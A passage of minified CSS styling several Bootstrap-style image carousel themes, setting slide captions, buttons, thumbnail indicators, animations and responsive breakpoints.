0;letter-spacing:5px;text-transform:uppercase;font-family:'Montserrat',sans-serif;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_022_slide>h2{padding:0;color:#fff;font-size:35px;font-weight:400;margin:0 0 15px 0;text-transform:uppercase;font-family:'Montserrat',sans-serif;-webkit-animation-delay:.4s;animation-delay:.4s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_022_slide>p{padding:5px;color:#fff;font-size:14px;font-weight:400;text-align:left;margin:0 0 25px 0;letter-spacing:2px;font-family:'Montserrat',sans-serif;-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_022_slide_right>p{text-align:right}.in_th_022_slide_center>p{text-align:center}.in_th_022_slide>a:nth-child(4),.in_th_022_slide>a:nth-child(4):visited{color:#000;cursor:pointer;font-size:12px;margin-left:5px;line-height:10px;text-align:center;padding:10px 30px;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;background:#fff;text-transform:uppercase;font-family:'Montserrat',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s}.in_th_022_slide>a:nth-child(5),.in_th_022_slide>a:nth-child(5):visited{color:#fff;cursor:pointer;font-size:12px;margin-right:5px;line-height:10px;text-align:center;padding:10px 30px;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;font-family:'Montserrat',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_022_slide>a>span{margin-left:10px;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s}.in_th_022_slide>a:nth-child(5):hover>span,.in_th_022_slide>a:nth-child(5):active>span{margin-left:15px}.in_th_022_slide>a:nth-child(4):hover,.in_th_022_slide>a:nth-child(4):active{color:#fff;background:#000}@media only screen and (max-width:480px){.in_th_022_slide,.in_th_022_slide.in_th_022_slide_right{top:0;left:0;right:0;width:90%;text-align:center}.in_th_022_slide>h1{font-size:25px;margin-bottom:5px}.in_th_022_slide>h2{font-size:18px}.in_th_022_slide>p,.in_th_022_slide_right>p{font-size:11px;margin-bottom:5px;text-align:center}}@media(min-width:481px) and (max-width:600px){.in_th_022_slide{top:5%;left:2%;width:90%}.in_th_022_slide_right{left:0}}@media(min-width:601px) and (max-width:850px){.in_th_022_slide{top:5%;width:60%}}#in_th_023{overflow:hidden;max-height:643px;position:relative;background:#000}#in_th_023:hover{cursor:-moz-grab;cursor:-webkit-grab}#in_th_023:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#in_th_023>.carousel-inner>.item>img,#in_th_023>.carousel-inner>.item>a>img{opacity:.4;width:100%;margin:auto}.in_th_left_023>.carousel-indicators{top:0;left:0;bottom:0;width:8%;height:100%;overflow:auto;margin-left:0;padding:0 2px;cursor:s-resize;position:absolute;margin-bottom:0;background:rgba(255,255,255,0.2)}.in_th_left_023>.carousel-indicators li{width:100%;height:auto;border:0;display:block;margin:2px 0 2px 0;background-color:transparent;background-color:transparent;-webkit-border-radius:2px;border-radius:2px}.in_th_left_023>.carousel-indicators li img{width:100%;height:auto;display:block;position:relative;-webkit-border-radius:1px;border-radius:1px}.in_th_left_023>.carousel-indicators .active{width:100%;height:auto;border:0;margin:2px 0 2px 0;background-color:transparent}.in_th_left_023>.carousel-indicators .active img{opacity:.6}.in_th_left_023>.carousel-indicators::-webkit-scrollbar{width:4px;background:rgba(255,255,255,0.2)}.in_th_left_023>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(0,0,0,0.8)}@media screen and (min-width:768px){.in_th_left_023>.carousel-indicators{bottom:0}}.in_th_023_slide{top:20%;left:15%;width:25%;right:auto;margin:auto;padding:5px;text-align:left;position:absolute;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_023_slide_right{right:10%;left:auto;text-align:right}.in_th_023_slide_center{left:0;right:0;text-align:center}.in_th_023_slide>h1{padding:0;color:#fa373d;font-size:60px;font-weight:700;margin:0 0 15px 0;letter-spacing:5px;text-transform:uppercase;border-bottom:1px solid #fa373d;font-family:'Montserrat',sans-serif;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_023_slide>p{padding:5px;color:#fff;font-size:14px;font-weight:400;text-align:left;margin:0 0 25px 0;letter-spacing:2px;font-family:'Montserrat',sans-serif;-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_023_slide_right>p{text-align:right}.in_th_023_slide_center>p{text-align:center}.in_th_023_slide>a,.in_th_023_slide>a:visited{color:#000;cursor:pointer;font-size:12px;margin-left:5px;line-height:10px;text-align:center;padding:15px 30px;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;background:#fff;text-transform:uppercase;font-family:'Montserrat',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s}.in_th_023_slide>a:hover,.in_th_023_slide>a:active{color:#fff;background:#fa373d}@media only screen and (max-width:480px){.in_th_023_slide,.in_th_023_slide.in_th_023_slide_right{top:0;left:5%;right:0;width:90%;text-align:center}.in_th_023_slide>h1{font-size:25px;margin-bottom:5px}.in_th_023_slide>p,.in_th_023_slide_right>p{font-size:11px;margin-bottom:5px;text-align:center}}@media(min-width:481px) and (max-width:600px){.in_th_023_slide{top:5%;left:10%;width:90%}.in_th_023_slide_right{right:1%}}@media(min-width:601px) and (max-width:850px){.in_th_023_slide{top:5%;width:40%}}#in_th_024{overflow:hidden;max-height:643px;position:relative;background:#000}#in_th_024:hover{cursor:-moz-grab;cursor:-webkit-grab}#in_th_024:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#in_th_024>.carousel-inner>.item>img,#in_th_024>.carousel-inner>.item>a>img{width:100%;margin:auto}.in_th_gallery_024>.carousel-indicators{top:0;left:80%;bottom:0;width:20%;height:100%;margin-left:0;overflow:auto;cursor:s-resize;padding:0;position:absolute;margin-bottom:0;background:rgba(255,255,255,0.2)}.in_th_gallery_024>.carousel-indicators li{float:left;width:32.5%;height:auto;border:0;display:block;margin:1px 0 0 1px;background-color:transparent;background-color:transparent;-webkit-border-radius:2px;border-radius:2px}.in_th_gallery_024>.carousel-indicators li img{width:100%;height:auto;display:block;position:relative}.in_th_gallery_024>.carousel-indicators .active{width:32.5%;height:auto;border:0;margin:1px 0 0 1px;background-color:transparent}.in_th_gallery_024>.carousel-indicators .active img{opacity:.6}.in_th_gallery_024>.carousel-indicators::-webkit-scrollbar{width:4px;background:rgba(255,255,255,0.2)}.in_th_gallery_024>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(0,0,0,0.8)}.in_th_024_slide{top:20%;left:5%;width:35%;right:auto;margin:auto;padding:5px;text-align:left;position:absolute;-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.in_th_024_slide_right{right:25%;left:auto;text-align:right}.in_th_024_slide>h1{padding:0;color:#fff;font-size:35px;font-weight:700;margin:0 0 10px 0;text-transform:capitalize;font-family:'Playfair Display',serif}.in_th_024_slide>p{padding:5px;color:#fff;font-size:13px;font-weight:400;text-align:left;margin:0 0 40px 0;letter-spacing:2px;text-transform:uppercase;font-family:'Source Sans Pro',sans-serif}.in_th_024_slide_right>p{text-align:right}.in_th_024_slide>a,.in_th_024_slide>a:visited{color:#fa373d;cursor:pointer;font-size:12px;margin-left:5px;line-height:12px;text-align:center;background:#fff;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;padding:4px 25px 4px 4px;font-family:'Source Sans Pro',sans-serif;-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .5s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .5s}.in_th_024_slide>a>span{width:35px;height:35px;color:#fff;line-height:35px;margin:0 10px 0 0;background:#fa373d;-webkit-border-radius:100px;border-radius:100px}.in_th_024_slide>a:hover,.in_th_024_slide>a:active{color:#fff;background:#fa373d}.in_th_024_slide>a:hover>span,.in_th_024_slide>a:active>span{color:#fa373d;background:#fff}@media only screen and (max-width:700px){.in_th_gallery_024>.carousel-indicators li{width:31.5%}.in_th_gallery_024>.carousel-indicators .active{width:31.5%}}@media only screen and (max-width:480px){.in_th_024_slide,.in_th_024_slide_right{left:0;right:95%;width:75%;text-align:center;background:rgba(0,0,0,0.5)}.in_th_024_slide>h1{font-size:18px;margin-bottom:5px}.in_th_024_slide>p,.in_th_024_slide_right>p{font-size:11px;margin-bottom:5px;text-align:center}}@media(min-width:481px) and (max-width:600px){.in_th_024_slide{top:5%;width:75%}.in_th_024_slide_right{left:1%}}@media(min-width:601px) and (max-width:850px){.in_th_024_slide{top:3%}}#in_th_025{overflow:hidden;max-height:643px;position:relative;background:#000}#in_th_025:hover{cursor:-moz-grab;cursor:-webkit-grab}#in_th_025:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#in_th_025>.carousel-inner>.item>img,#in_th_025>.carousel-inner>.item>a>img{width:100%;margin:auto}.in_th_right_box_025>.carousel-indicators{top:0;bottom:0;left:70%;width:30%;height:100%;overflow:auto;margin-left:0;padding:0 2px;cursor:s-resize;position:absolute;margin-bottom:0;background:rgba(240,241,236,0.7)}.in_th_right_box_025>.carousel-indicators li{width:100%;height:auto;border:0;display:block;text-indent:0;overflow:hidden;max-height:65px;margin:2px 0 2px 0;background-color:transparent;background-color:rgba(189,150,85,0.9);-webkit-border-radius:0;border-radius:0}.in_th_right_box_025>.carousel-indicators .active{width:100%;height:auto;border:0;display:block;text-indent:0;overflow:hidden;max-height:65px;margin:2px 0 2px 0;background-color:transparent;background-color:rgba(189,150,85,0.9);-webkit-border-radius:0;border-radius:0}.in_th_right_box_025>.carousel-indicators li img{width:25%;float:left;-webkit-border-radius:0;border-radius:0}.in_th_right_box_025>.carousel-indicators .active img{opacity:.6}.in_th_right_box_025>.carousel-indicators>li>div{margin:0;width:75%;overflow:hidden;text-align:left;padding:3px 10px}.in_th_right_box_025>.carousel-indicators>li>div>h5{margin:0;padding:0;color:#212121;font-size:13px;font-weight:600;letter-spacing:1px;text-transform:uppercase;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased}.in_th_right_box_025>.carousel-indicators>li>div>p{margin:0;padding:0;color:#fff;font-size:11px;text-align:justify;letter-spacing:.5px;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased}.in_th_right_box_025>.carousel-indicators::-webkit-scrollbar{width:4px;background:rgba(255,255,255,0.3)}.in_th_right_box_025>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(0,0,0,0.7)}@media screen and (min-width:768px){.in_th_right_box_025>.carousel-indicators{bottom:0}}.in_th_025_slide{top:30%;left:5%;width:35%;right:auto;margin:auto;padding:5px;text-align:left;position:absolute;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_025_slide_right{right:32%;left:auto;text-align:right}.in_th_025_slide>h1{padding:0;color:#fff;font-size:28px;font-weight:800;margin:0 0 15px 0;letter-spacing:5px;text-transform:uppercase;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_025_slide>a,.in_th_025_slide>a:visited{color:#fff;cursor:pointer;font-size:12px;line-height:10px;text-align:center;padding:0;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_025_slide>a>span{margin-left:10px;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s}.in_th_025_slide>a:hover>span,.in_th_025_slide>a:active>span{margin-left:15px}@media only screen and (max-width:480px){.in_th_right_box_025>.carousel-indicators{padding:0 1px}.in_th_right_box_025>.carousel-indicators li{margin:1px 0 1px 0}.in_th_right_box_025>.carousel-indicators .active{margin:1px 0 1px 0}.in_th_right_box_025>.carousel-indicators li img{width:50%}.in_th_right_box_025>.carousel-indicators>li>div{width:50%;padding:1px 2px}.in_th_right_box_025>.carousel-indicators>li>div>h5{font-size:9px}.in_th_right_box_025>.carousel-indicators>li>div>p{display:none}.in_th_025_slide,.in_th_025_slide.in_th_025_slide_right{top:10%;left:1%;right:auto;text-align:left}}@media(min-width:481px) and (max-width:600px){.in_th_right_box_025>.carousel-indicators{padding:0 1px}.in_th_right_box_025>.carousel-indicators li{margin:1px 0 1px 0}.in_th_right_box_025>.carousel-indicators .active{margin:1px 0 1px 0}.in_th_right_box_025>.carousel-indicators>li>div>h5{font-size:9px}.in_th_right_box_025>.carousel-indicators>li>div>p{display:none}.in_th_025_slide_right{right:35%}}@media(min-width:601px) and (max-width:725px){.in_th_right_box_025>.carousel-indicators{left:60%;width:40%;padding:0 1px}.in_th_right_box_025>.carousel-indicators li{margin:1px 0 1px 0}.in_th_right_box_025>.carousel-indicators .active{margin:1px 0 1px 0}.in_th_right_box_025>.carousel-indicators li img{width:35%}.in_th_right_box_025>.carousel-indicators>li>div{width:65%;padding:1px 2px}.in_th_right_box_025>.carousel-indicators>li>div>h5{font-size:9px}.in_th_right_box_025>.carousel-indicators>li>div>p{font-size:9px;text-align:left}.in_th_025_slide_right{right:40%}}@media(min-width:726px) and (max-width:810px){.in_th_right_box_025>.carousel-indicators{left:65%;width:35%}.in_th_right_box_025>.carousel-indicators li img{width:35%}.in_th_right_box_025>.carousel-indicators>li>div{width:65%;padding:1px 2px}.in_th_right_box_025>.carousel-indicators>li>div>h5{font-size:9px}.in_th_right_box_025>.carousel-indicators>li>div>p{font-size:9px;text-align:left}.in_th_025_slide_right{right:35%}}@media(min-width:811px) and (max-width:950px){.in_th_right_box_025>.carousel-indicators{left:62%;width:38%}.in_th_right_box_025>.carousel-indicators li img{width:35%}.in_th_right_box_025>.carousel-indicators>li>div{width:65%;padding:1px 2px}.in_th_right_box_025>.carousel-indicators>li>div>p{font-size:10px;text-align:left}.in_th_025_slide_right{right:38%}}@media(min-width:951px) and (max-width:1250px){.in_th_right_box_025>.carousel-indicators{left:62%;width:38%}.in_th_025_slide_right{right:38%}}#in_th_026{overflow:hidden;max-height:643px;position:relative;background:#000}#in_th_026:hover{cursor:-moz-grab;cursor:-webkit-grab}#in_th_026:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#in_th_026>.carousel-inner>.item>img,#in_th_026>.carousel-inner>.item>a>img{width:100%;margin:auto}.in_th_below_box_026>.carousel-indicators{left:0;bottom:0;margin:0;width:100%;font-size:0;padding:2px 0;cursor:e-resize;overflow-x:auto;position:absolute;text-align:center;white-space:nowrap;background:rgba(240,241,236,0.7)}.in_th_below_box_026>.carousel-indicators li{width:33.10%;height:100%;padding:0;border:0;margin:0 1px;text-indent:0;cursor:pointer;display:inline-block;background-color:transparent;background-color:rgba(189,150,85,0.9);-webkit-border-radius:0;border-radius:0}.in_th_below_box_026>.carousel-indicators .active{height:100%;margin:0 1px;width:33.10%;background-color:transparent;background-color:rgba(189,150,85,0.9)}.in_th_below_box_026>.carousel-indicators li img{width:25%;float:left;-webkit-border-radius:0;border-radius:0}.in_th_below_box_026>.carousel-indicators .active img{opacity:.6}.in_th_below_box_026>.carousel-indicators>li>div{margin:0;width:75%;overflow:hidden;text-align:left;padding:4px 10px}.in_th_below_box_026>.carousel-indicators>li>div>h5{padding:0;color:#212121;font-size:14px;font-weight:600;letter-spacing:1px;margin:0 0 4px 0;white-space:normal;text-transform:uppercase;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased}.in_th_below_box_026>.carousel-indicators>li>div>p{margin:0;padding:0;color:#fff;font-size:11px;text-align:justify;letter-spacing:1px;white-space:normal;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased}.in_th_below_box_026>.carousel-indicators::-webkit-scrollbar{margin:0;padding:0;height:5px;background:rgba(0,0,0,0.3)}.in_th_below_box_026>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(0,0,0,0.7)}@media screen and (min-width:768px){.in_th_below_box_026>.carousel-indicators{bottom:0}}.in_th_026_slide{top:20%;left:10%;width:35%;right:auto;margin:auto;text-align:left;position:absolute;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_026_slide_right{right:10%;left:auto;text-align:right}.in_th_026_slide_center{left:0;right:0;text-align:center}.in_th_026_slide>h1{color:#fff;font-size:30px;margin:0;font-weight:600;letter-spacing:2px;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_026_slide>a,.in_th_026_slide>a:visited{color:#bd9655;cursor:pointer;font-size:11px;padding:3px 5px;line-height:10px;text-align:center;letter-spacing:2px;white-space:nowrap;background:#fff;display:inline-block;text-decoration:none;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);-webkit-transition:background cubic-bezier(0.22,0.81,0.01,0.99);transition:background cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_026_slide>a:hover,.in_th_026_slide>a:active{color:#fff;background:#bd9655}@media only screen and (max-width:480px){.in_th_below_box_026>.carousel-indicators li img{width:50%}.in_th_below_box_026>.carousel-indicators>li>div{width:50%;padding:2px}.in_th_below_box_026>.carousel-indicators>li>div>h5{font-size:9px}.in_th_below_box_026>.carousel-indicators>li>div>p{display:none}.in_th_026_slide.in_th_026_slide_right{right:25%}}@media(min-width:481px) and (max-width:600px){.in_th_below_box_026>.carousel-indicators>li>div{padding:2px}.in_th_below_box_026>.carousel-indicators>li>div>h5{font-size:9px}.in_th_below_box_026>.carousel-indicators>li>div>p{font-size:9px;text-align:left}}#in_th_027{overflow:hidden;max-height:643px;position:relative;background:#000}#in_th_027:hover{cursor:-moz-grab;cursor:-webkit-grab}#in_th_027:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#in_th_027>.carousel-inner>.item>img,#in_th_027>.carousel-inner>.item>a>img{opacity:.5;width:100%;margin:auto}.in_th_below_txt_027>.carousel-indicators{left:0;bottom:0;margin:0;width:100%;font-size:0;padding:2px 0;cursor:e-resize;overflow-x:auto;position:absolute;text-align:left;white-space:nowrap;background:rgba(0,0,0,0.5)}.in_th_below_txt_027>.carousel-indicators li{width:24.85%;height:100%;padding:5px 10px;border:0;margin:0 1px;text-indent:0;cursor:pointer;display:inline-block;background-color:transparent;background-color:rgba(189,150,85,0.7);-webkit-border-radius:0;border-radius:0}.in_th_below_txt_027>.carousel-indicators .active{height:100%;margin:0 1px;padding:5px 10px;width:24.85%;background-color:transparent;background-color:rgba(189,150,85,1)}.in_th_below_txt_027>.carousel-indicators>li>h5{padding:0;color:#000;font-size:15px;font-weight:600;letter-spacing:1px;margin:0 0 4px 0;white-space:normal;text-transform:uppercase;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased}.in_th_below_txt_027>.carousel-indicators>li>p{margin:0;padding:0;color:#fff;font-size:12px;text-align:left;letter-spacing:1px;white-space:normal;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased}.in_th_below_txt_027>.carousel-indicators::-webkit-scrollbar{margin:0;padding:0;height:5px;background:rgba(0,0,0,0.3)}.in_th_below_txt_027>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(0,0,0,0.7)}@media screen and (min-width:768px){.in_th_below_txt_027>.carousel-indicators{bottom:0}}.in_th_027_slide{top:25%;left:10%;width:225px;height:auto;right:auto;margin:auto;padding:25px;text-align:center;position:absolute;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.in_th_027_slide_right{right:10%;left:auto;text-align:center}.in_th_027_slide_center{left:0;right:0;text-align:center}.in_th_027_slide:before,.in_th_027_slide:after,.in_th_027_slide>:first-child:before,.in_th_027_slide>:first-child:after{width:30px;height:30px;content:' ';position:absolute;border-style:solid;border-color:#fff}.in_th_027_slide:before{top:0;left:0;border-width:1px 0 0 1px}.in_th_027_slide:after{top:0;right:0;border-width:1px 1px 0 0}.in_th_027_slide>:first-child:before{right:0;bottom:0;border-width:0 1px 1px 0}.in_th_027_slide>:first-child:after{left:0;bottom:0;border-width:0 0 1px 1px}.in_th_027_slide>h1{color:#fff;font-size:30px;margin:0;font-weight:600;letter-spacing:2px;text-transform:uppercase;font-family:'Raleway',sans-serif}.in_th_027_slide>a,.in_th_027_slide>a:visited{color:#fff;cursor:pointer;font-size:13px;text-align:center;letter-spacing:2px;white-space:nowrap;background:transparent;display:inline-block;text-decoration:none;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s}.in_th_027_slide>a:hover,.in_th_027_slide>a:active{color:#000}@media only screen and (max-width:480px){.in_th_below_txt_027>.carousel-indicators>li>h5{font-size:11px}.in_th_below_txt_027>.carousel-indicators>li>p{display:none}.in_th_027_slide{top:5%}}@media(min-width:481px) and (max-width:600px){.in_th_below_txt_027>.carousel-indicators>li>h5{font-size:10px}.in_th_below_txt_027>.carousel-indicators>li>p{font-size:9px;text-align:left}.in_th_027_slide{top:5%}}#in_th_028{overflow:hidden;max-height:643px;position:relative;background:#000}#in_th_028:hover{cursor:-moz-grab;cursor:-webkit-grab}#in_th_028:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#in_th_028>.carousel-inner>.item>img,#in_th_028>.carousel-inner>.item>a>img{width:100%;opacity:.5;margin:auto}.in_th_right_txt_028>.carousel-indicators{top:0;bottom:0;left:75%;width:25%;height:100%;overflow:auto;margin-left:0;padding:0 2px;cursor:s-resize;margin-bottom:0;position:absolute;background:rgba(37,37,37,0.9)}.in_th_right_txt_028>.carousel-indicators li{width:100%;height:auto;border:0;padding:10px;display:block;text-indent:0;overflow:hidden;text-align:left;position:relative;margin:2px 0 2px 0;background-color:transparent;background-color:transparent;-webkit-border-radius:0;border-radius:0}.in_th_right_txt_028>.carousel-indicators .active{width:100%;height:auto;border:0;padding:10px;display:block;text-indent:0;overflow:hidden;margin:2px 0 2px 0;background-color:transparent;background-color:#000;-webkit-border-radius:0;border-radius:0}.in_th_right_txt_028>.carousel-indicators>li:after,.in_th_right_txt_028>.carousel-indicators>li>:first-child:after{width:30px;height:60px;content:' ';position:absolute;border-style:solid;border-color:#39C6ef}.in_th_right_txt_028>.carousel-indicators>li:after{top:0;right:0;border-width:1px 1px 0 0}.in_th_right_txt_028>.carousel-indicators>li>:first-child:after{left:0;bottom:0;border-width:0 0 1px 1px}.in_th_right_txt_028>.carousel-indicators>li>h5{padding:0;color:#828282;font-size:14px;font-weight:600;margin:0 0 4px 0;letter-spacing:1px;white-space:normal;text-transform:uppercase;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased}.in_th_right_txt_028>.carousel-indicators>li>p{margin:0;padding:0;color:#fff;font-size:12px;text-align:left;letter-spacing:1px;white-space:normal;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased}.in_th_right_txt_028>.carousel-indicators::-webkit-scrollbar{width:4px;background:rgba(0,0,0,0.7)}.in_th_right_txt_028>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(255,255,255,0.5)}@media screen and (min-width:768px){.in_th_right_txt_028>.carousel-indicators{bottom:0}}.in_th_028_slide{top:35%;left:10%;width:200px;height:auto;right:auto;margin:auto;padding:25px;text-align:center;position:absolute;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.in_th_028_slide_right{right:30%;left:auto;text-align:center}.in_th_028_slide_center{left:0;right:0;text-align:center}.in_th_028_slide:after,.in_th_028_slide>:first-child:after{width:30px;height:60px;content:' ';position:absolute;border-style:solid;border-color:#39C6ef}.in_th_028_slide:after{top:0;right:0;border-width:2px 2px 0 0}.in_th_028_slide>:first-child:after{left:0;bottom:0;border-width:0 0 2px 2px}.in_th_028_slide>h1{color:#fff;font-size:30px;margin:0;font-weight:600;letter-spacing:2px;text-transform:uppercase;font-family:'Raleway',sans-serif}.in_th_028_slide>a,.in_th_028_slide>a:visited{color:#fff;cursor:pointer;font-size:14px;text-align:center;letter-spacing:2px;white-space:nowrap;background:transparent;display:inline-block;text-decoration:none;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s}.in_th_028_slide>a:hover,.in_th_028_slide>a:active{color:#39C6ef}@media only screen and (max-width:480px){.in_th_right_txt_028>.carousel-indicators li{padding:5px}.in_th_right_txt_028>.carousel-indicators .active{padding:5px}.in_th_right_txt_028>.carousel-indicators>li>h5{font-size:10px}.in_th_right_txt_028>.carousel-indicators>li>p{display:none}.in_th_028_slide{left:5%}.in_th_028_slide_center{right:auto}}@media(min-width:481px) and (max-width:600px){.in_th_right_txt_028>.carousel-indicators>li>h5{font-size:10px}.in_th_right_txt_028>.carousel-indicators>li>p{display:none}}@media(min-width:601px) and (max-width:767px){.in_th_right_txt_028>.carousel-indicators li{padding:5px}.in_th_right_txt_028>.carousel-indicators .active{padding:5px}.in_th_right_txt_028>.carousel-indicators>li>h5{font-size:10px}.in_th_right_txt_028>.carousel-indicators>li>p{font-size:9px}}#in_th_029{overflow:hidden;max-height:643px;position:relative;background:#000}#in_th_029:hover{cursor:-moz-grab;cursor:-webkit-grab}#in_th_029:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#in_th_029>.carousel-inner>.item>img,#in_th_029>.carousel-inner>.item>a>img{width:100%;opacity:.4;margin:auto}.in_th_box_img_029>.carousel-indicators{left:0;bottom:0;margin:0;width:100%;font-size:0;padding:2px 0;cursor:e-resize;overflow-x:auto;position:absolute;text-align:center;white-space:nowrap;background:rgba(255,255,255,0.2)}.in_th_box_img_029>.carousel-indicators li{width:7%;border:0;padding:0;height:100%;text-indent:0;cursor:pointer;margin:0 1px 0 